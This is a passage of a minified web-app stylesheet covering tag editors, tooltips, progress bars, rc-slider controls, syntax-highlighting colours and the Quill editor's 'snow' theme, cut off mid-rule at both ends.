.icon{fill:#5197B4}.tag--type-size,.tag.tag--type-size{background-color:#ecf2f9;color:#437fcc}.tag--type-size .icon,.tag.tag--type-size .icon{fill:#437fcc}.edit-tags section{margin-bottom:0px}.edit-tags .text-field-control{width:100%;background:unset}.edit-tags form .field{min-width:200px}.edit-tags__list{background-color:white}.edit-tags__list li+li{border-top:1px solid rgba(0,0,0,0.1)}.edit-tags__tag-row{padding:8px;display:flex;flex-direction:column}.edit-tags__tag-row ul{display:flex;width:23%}.edit-tags__tag-row li{opacity:1}.edit-tags__tag-row .tag{margin:6px 6px}.edit-tags__tag-row__primary{display:flex;justify-content:space-between}.edit-tags__tag-row__primary>div{display:flex;align-items:center}.edit-tags__tag-row__primary>div>span{padding-left:6px;line-height:14px}.edit-tags__tag-row--editing{justify-content:flex-start}.edit-tags__tag-row__editable{display:flex;flex-direction:column;justify-content:flex-start}.edit-tags__tag-row__editable input,.edit-tags__tag-row__editable select{width:300px}.edit-tags__tag-row__editable .field{margin:0}.edit-tags__tag-row__editable .field__error{display:none}.edit-tags__tag-row__editable strong{width:100px}.edit-tags__tag-row__info__icons{margin-left:12px;display:flex;align-items:center}.edit-tags__tag-row__info__icons .icon{cursor:pointer;fill:#adadad}.edit-tags__tag-row__actions{display:flex;align-items:center;justify-content:flex-end;flex:1;width:100px}.edit-tags__tag-row__actions .icon{fill:#adadad;margin-right:6px;cursor:pointer}.tag-group.tag-group--empty{display:none}.tag-group .tags{padding:0}.tag-group+.tag-group{border-top:1px solid #e6edf2;margin-top:12px;padding-top:18px}.tags-selection--tags-container{min-height:46px}.tags-selection--tags-container .tags{padding-right:16px}.tags-container--new-design .tags-selection--tags-container .tags{padding-right:0;display:inline}.tags-container--new-design .tags-selection--tags-container .tags .tag-group{display:inline}.tags-selection--tags-container .tags--selected:not(.tags--has-selected-tags){padding:0}.tags-selection--tags-container .tags--selected .tag-group{border:0;margin:0;padding:0}.tags-selection--tags-container .tags--selected .tag:not(.tag--selected){display:none}.tags-selection--tags-container .tags--unselected{display:block;padding-top:10px;max-height:unset}.tags-selection--tags-container .tags--unselected .tag.tag--selected{display:none}.tags-container--collapsed .tags-selection--tags-container .tags--unselected:not(.tags--has-selected-tags){max-height:46px}.tags-container--collapsed .tags-selection--tags-container .tags--unselected.tags--has-selected-tags{max-height:0px;padding-top:0px;padding-bottom:0px}.tags--unselected .tag-group:not(.tag-group--empty) ~ span{display:none !important}.tags--unselected .tag-group.tag-group--empty ~ span{display:inline}.has-tooltip{position:relative;display:inline-block}.has-tooltip .tooltip{background-color:white;color:#6E7F89 !important;font-size:12px;line-height:18px;text-align:left;padding:18px;border:4px solid #ffd4cf;box-shadow:1px 1px 10px 4px rgba(110,127,137,0.2);z-index:1;opacity:1 !important;transition:opacity 0.3s}@media screen and (min-width: 1008px){.has-tooltip .tooltip{max-width:300px}}@media screen and (max-width: 1007px){.has-tooltip .tooltip{right:18px !important;left:18px !important}}.has-tooltip .tooltip:after{border:0 !important;width:30px;height:15px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='15' width='30'><polygon fill='%23ffd4cf' points='0,0 30,0 15,15'/><polygon fill='white' points='5,0 25,0 15,10'/></svg>")}.has-tooltip .tooltip.place-top{margin-top:-35px}.has-tooltip .tooltip.place-top:after{bottom:-15px !important;margin-left:-7px !important}@media screen and (max-width: 1007px){.has-tooltip .tooltip.place-top:after{left:unset;right:39px}}.has-tooltip .tooltip.place-bottom{margin-top:35px}.has-tooltip .tooltip.place-bottom:after{transform:rotate(180deg);top:-15px !important;margin-left:-8px !important}@media screen and (max-width: 1007px){.has-tooltip .tooltip.place-bottom:after{left:unset;right:39px}}.has-tooltip .tooltip.place-left{margin-left:-25px;margin-top:-5px}.has-tooltip .tooltip.place-left:after{transform:rotate(-90deg);right:-22px !important}.has-tooltip .tooltip.place-right{margin-right:-25px;margin-top:-5px}.has-tooltip .tooltip.place-right:after{transform:rotate(90deg);left:-22px !important}.sticky{position:fixed;background-color:white;border-bottom:1px solid #dedede;transition:top 0.4s;padding:12px;align-items:center;justify-content:space-between;z-index:5;-webkit-transform:translate3d(0, 0, 0)}.sticky--shown{top:var(--header-height)}.number-circle{min-width:32px;width:32px;height:32px;background-color:#ef8374;color:white;border-radius:32px;text-align:center;font-size:18px;font-weight:500;padding-top:1px}.number-circle--inverted{background-color:white;color:#ef8374;border:1px solid #ef8374}.progress-bar{width:100%;height:28px;position:relative}.progress-bar>div{width:100%;position:absolute}@keyframes progress{from{background-position:0 0}to{background-position:-12px 0}}.progress-bar__background{height:18px;color:white;background-image:repeating-linear-gradient(-45deg, #dae8eb, #dae8eb 5px, #fff 5px, #fff 10px);background-size:150% 100%}.progress-bar__background.animated{animation:progress 0.25s linear infinite}.progress-bar__foreground{height:18px;background-image:linear-gradient(to left, #dae8eb, #b7dbdf)}.progress-bar__markers{display:flex;justify-content:space-between}.progress-bar__marker{height:18px;width:0%;border-left:1px solid white;position:relative}.progress-bar__marker:first-of-type::after{left:0px}.progress-bar__marker:last-of-type::after{left:unset;right:0px}.progress-bar__marker::after{content:attr(data-label);color:#80b5bc;font-size:10px;line-height:18px;position:absolute;bottom:-20px;left:-6px}.progress-bar__thumb{max-width:calc(100% - 28px)}.progress-bar__thumb__img{float:right;margin-right:-40px;margin-top:-15px}.progress-bar__thumb__img img{min-width:145px;max-width:145px;min-height:50px;max-height:50px}.main-wrapper--metrics{padding-top:50px;background-color:white}.main-wrapper--metrics table{font-family:"Inconsolata",sans-serif}.main-wrapper--metrics canvas{margin-bottom:48px}@media screen and (min-width: 1008px){.main-wrapper--metrics .public__title{width:100% !important}}.public__title{color:#6E7F89;font-size:44px;font-weight:bold;line-height:58px;letter-spacing:0}.public__subtitle{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:22px;letter-spacing:0.9px;margin-bottom:12px}.public-content{max-width:834px;margin:0 auto;padding-bottom:18px}@media screen and (max-width: 1007px){.public-content{padding:0px 18px 18px 18px}}.public-content:not(:first-of-type) .public__title{color:#ef8374;font-size:36px;line-height:48px}@media screen and (min-width: 1008px){.public-content:not(:first-of-type) .public__title{width:50%}}.public-content:last-of-type{padding-bottom:100px}.public__header-selector-wrapper{display:flex;justify-content:space-between}@media screen and (min-width: 1008px){.public__header-selector-wrapper h1{margin-right:10px}}@media screen and (max-width: 1007px){.public__header-selector-wrapper{flex-direction:column}}.public__header-selector{min-width:180px;padding-top:12px;font-family:"Inconsolata",sans-serif;font-size:16px;line-height:26px}@media screen and (max-width: 1007px){.public__header-selector{margin-bottom:30px}}.public__header-selector .radios{display:flex;flex-direction:column}.public__header-selector .radios label{margin:unset !important}.public__header-selector .radio{border-color:#ffd4cf;white-space:nowrap;margin:6px 0 !important}.public__header-selector .radio__checked{position:absolute;background-color:#ef8374;width:12px;height:12px;top:3px;left:3px;border-radius:6px}.public__header-selector .radio__label{margin-left:36px;margin-top:-1px}.public__header-selector .radio__label small{margin-left:4px;font-size:11px}.public__header-selector .radio--checked{border-color:#ef8374}.button__public{height:40px;border-radius:4px}@media screen and (min-width: 1008px){.button__public{width:220px}}@media screen and (max-width: 1007px){.button__public{width:100%}}.articles-page .split-content__side{margin-top:36px}@media screen and (min-width: 1008px){.articles-page .split-content__side{margin-top:0}}.articles-page .recommendation--mobile{height:320px;margin:24px 0}.articles-page .recommendation--mobile .card{margin-bottom:0}.articles-page .recommendation--mobile .carousel{height:280px}.articles-page .recommendation--issues .carousel{height:270px}.articles-page .tag-picker{margin-top:18px}@media screen and (min-width: 1008px){.articles-page .tag-picker{margin-top:0}}.articles-page__blogs{line-height:normal}.articles-page__blogs .wh-formx{margin-bottom:8px}.articles-page__search-form{position:relative}.articles-page__search-form .input{padding-right:18px;padding-left:18px;border:2px solid transparent;border-radius:8px}.articles-page__search-form .input::-moz-placeholder{font-size:14px;font-weight:500}.articles-page__search-form .input::placeholder{font-size:14px;font-weight:500}.articles-page__search-form .input:focus{box-shadow:0 0 0 2px #ef8374}.articles-page__search-form .search-button{background-color:transparent;border:none;cursor:pointer;height:100%;position:absolute;right:10px}.articles-page__search-form .search-button:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.articles-page__search-form .search-button .icon{fill:#6E7F89;height:22px;width:22px}.admin-article{background:#fff;padding:12px}.admin-article:not(:last-child){margin-bottom:12px}.admin-article .tags{margin-top:12px}.admin-article__info{display:flex;flex-direction:column}.admin-article__info span{line-height:1.4em}.admin-articles p{line-height:1.6em;margin:12px 0}.recommendation-cards .recommendation-cards__title{font-size:16px;color:#ef8374;margin-top:40px}.recommendation-cards>.card{margin-bottom:0}.recommendation-cards>.card:not(:last-child){margin-bottom:10px}.hljs-comment,.hljs-quote{color:#655f6d}.hljs-variable,.hljs-template-variable,.hljs-attribute,.hljs-tag,.hljs-name,.hljs-regexp,.hljs-link,.hljs-name,.hljs-name,.hljs-selector-id,.hljs-selector-class{color:#be4678}.hljs-number,.hljs-meta,.hljs-built_in,.hljs-builtin-name,.hljs-literal,.hljs-type,.hljs-params{color:#aa573c}.hljs-string,.hljs-symbol,.hljs-bullet{color:#2a9292}.hljs-title,.hljs-section{color:#576ddb}.hljs-keyword,.hljs-selector-tag{color:#955ae7}.hljs-deletion,.hljs-addition{color:#19171c;display:inline-block;width:100%}.hljs-deletion{background-color:#be4678}.hljs-addition{background-color:#2a9292}.hljs{display:block;overflow-x:auto;background:#f5f5f5;color:#585260}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:bold}.cta-pod{display:flex;flex-direction:column}.cta-pod .cta-pod__title{font-size:18px;color:#ef8374;font-weight:700;margin-bottom:4px}.cta-pod .cta-pod__subtitle{font-size:14px;color:#434E55;line-height:18px;font-weight:600;margin-bottom:16px}.cta-pod .cta-pod__img{width:100px;margin:0 auto 16px}.cta-pod .cta-pod__img--company{width:55%}.cta-pod .cta-pod__description{font-family:inherit;font-size:14px;line-height:20px;margin-bottom:16px}.cta-pod .cta-pod__button{font-size:1rem;padding:1em;height:auto;text-decoration:none;color:#fff}.cta-pod .cta-pod__button:not(:last-of-type){margin-bottom:8px}.cta-pod .cta-pod__content{display:flex;flex-direction:column}.cta-pod .cta-pod__form{margin-top:-16px}.cta-pod .cta-pod__form input{max-height:36px}.cta-pod .field--errored+.cta-pod__button{margin-top:18px}.cta-pod .field__error:not(.is-invisible){margin-top:12px}.cta-pod .cta-pod__auth-button{width:100%}.cta-pod .cta-pod__auth-button:not(:last-of-type){margin-bottom:8px}@media screen and (min-width: 1008px){html,body{width:100%;overflow:visible}}@media screen and (max-width: 1007px){html{overflow:initial}}.no-scroll{overflow:hidden}.rc-slider{position:relative;height:14px;padding:5px 0;width:100%;border-radius:6px;touch-action:none;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-rail{position:absolute;width:100%;background-color:#e9e9e9;height:4px;border-radius:6px}.rc-slider-track{position:absolute;left:0;height:4px;border-radius:6px;background-color:#abe2fb}.rc-slider-handle{position:absolute;margin-left:-7px;margin-top:-5px;width:14px;height:14px;cursor:pointer;cursor:grab;border-radius:50%;border:solid 2px #96dbfa;background-color:#fff;touch-action:pan-x}.rc-slider-handle:hover{border-color:#57c5f7}.rc-slider-handle:active{border-color:#57c5f7;box-shadow:0 0 5px #57c5f7;cursor:grabbing}.rc-slider-handle:focus{border-color:#57c5f7;box-shadow:0 0 0 5px #96dbfa;outline:none}.rc-slider-mark{position:absolute;top:18px;left:0;width:100%;font-size:12px}.rc-slider-mark-text{position:absolute;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;color:#999}.rc-slider-mark-text-active{color:#666}.rc-slider-step{position:absolute;width:100%;height:4px;background:transparent}.rc-slider-dot{position:absolute;bottom:-2px;margin-left:-4px;width:8px;height:8px;border:2px solid #e9e9e9;background-color:#fff;cursor:pointer;border-radius:50%;vertical-align:middle}.rc-slider-dot-active{border-color:#96dbfa}.rc-slider-disabled{background-color:#e9e9e9}.rc-slider-disabled .rc-slider-track{background-color:#ccc}.rc-slider-disabled .rc-slider-handle,.rc-slider-disabled .rc-slider-dot{border-color:#ccc;box-shadow:none;background-color:#fff;cursor:not-allowed}.rc-slider-disabled .rc-slider-mark-text,.rc-slider-disabled .rc-slider-dot{cursor:not-allowed !important}.rc-slider-vertical{width:14px;height:100%;padding:0 5px}.rc-slider-vertical .rc-slider-rail{height:100%;width:4px}.rc-slider-vertical .rc-slider-track{left:5px;bottom:0;width:4px}.rc-slider-vertical .rc-slider-handle{margin-left:-5px;margin-bottom:-7px;touch-action:pan-y}.rc-slider-vertical .rc-slider-mark{top:0;left:18px;height:100%}.rc-slider-vertical .rc-slider-step{height:100%;width:4px}.rc-slider-vertical .rc-slider-dot{left:2px;margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:first-child{margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:last-child{margin-bottom:-4px}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear{animation-duration:.3s;animation-fill-mode:both;display:block !important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-leave{animation-duration:.3s;animation-fill-mode:both;display:block !important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-enter.rc-slider-tooltip-zoom-down-enter-active,.rc-slider-tooltip-zoom-down-appear.rc-slider-tooltip-zoom-down-appear-active{animation-name:rcSliderTooltipZoomDownIn;animation-play-state:running}.rc-slider-tooltip-zoom-down-leave.rc-slider-tooltip-zoom-down-leave-active{animation-name:rcSliderTooltipZoomDownOut;animation-play-state:running}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear{transform:scale(0, 0);animation-timing-function:cubic-bezier(0.23, 1, 0.32, 1)}.rc-slider-tooltip-zoom-down-leave{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06)}@keyframes rcSliderTooltipZoomDownIn{0%{opacity:0;transform-origin:50% 100%;transform:scale(0, 0)}100%{transform-origin:50% 100%;transform:scale(1, 1)}}@keyframes rcSliderTooltipZoomDownOut{0%{transform-origin:50% 100%;transform:scale(1, 1)}100%{opacity:0;transform-origin:50% 100%;transform:scale(0, 0)}}.rc-slider-tooltip{position:absolute;left:-9999px;top:-9999px;visibility:visible;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip-hidden{display:none}.rc-slider-tooltip-placement-top{padding:4px 0 8px 0}.rc-slider-tooltip-inner{padding:6px 2px;min-width:24px;height:24px;font-size:12px;line-height:1;color:#fff;text-align:center;text-decoration:none;background-color:#6c6c6c;border-radius:6px;box-shadow:0 0 4px #d9d9d9}.rc-slider-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-slider-tooltip-placement-top .rc-slider-tooltip-arrow{bottom:4px;left:50%;margin-left:-4px;border-width:4px 4px 0;border-top-color:#6c6c6c}/*!
 * Quill Editor v1.3.6
 * https://quilljs.com/
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */.ql-container{box-sizing:border-box;font-family:"Montserrat", sans-serif;font-size:12px;height:100%;margin:0px;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li::before{pointer-events:none}.ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor p,.ql-editor ol,.ql-editor ul,.ql-editor pre,.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor p{margin-bottom:15px}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li::before{content:'\2022'}.ql-editor ul[data-checked=true],.ql-editor ul[data-checked=false]{pointer-events:none}.ql-editor ul[data-checked=true]>li *,.ql-editor ul[data-checked=false]>li *{pointer-events:all}.ql-editor ul[data-checked=true]>li::before,.ql-editor ul[data-checked=false]>li::before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li::before{content:'\2611'}.ql-editor ul[data-checked=false]>li::before{content:'\2610'}.ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:0.3em;text-align:right}.ql-editor li.ql-direction-rtl::before{margin-left:0.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.ql-editor ol li:before{content:counter(list-0, decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1, lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2, lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3, decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4, lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5, lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6, decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7, lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8, lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9, decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia, Times New Roman, serif}.ql-editor .ql-font-monospace{font-family:Monaco, Courier New, monospace}.ql-editor .ql-size-small{font-size:0.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank::before{color:#adadad;content:attr(data-placeholder);left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow.ql-toolbar:after,.ql-snow .ql-toolbar:after{clear:both;content:'';display:table}.ql-snow.ql-toolbar button,.ql-snow .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow.ql-toolbar button svg,.ql-snow .ql-toolbar button svg{float:left;height:100%}.ql-snow.ql-toolbar button:active:hover,.ql-snow .ql-toolbar button:active:hover{outline:none}.ql-snow.ql-toolbar input.ql-image[type=file],.ql-snow .ql-toolbar input.ql-image[type=file]{display:none}.ql-snow.ql-toolbar button:hover,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar button:focus,.ql-snow .ql-toolbar button:focus,.ql-snow.ql-toolbar button.ql-active,.ql-snow .ql-toolbar button.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#06c}.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#06c}.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#06c}@media (pointer: coarse){.ql-snow.ql-toolbar button:hover:not(.ql-active),.ql-snow .ql-toolbar button:hover:not(.ql-active){color:#6E7F89}.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#6E7F89}.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#6E7F89}}.ql-snow{box-sizing:border-box}.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:'';display:table}.ql-snow .ql-stroke{fill:none;stroke:#6E7F89;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow 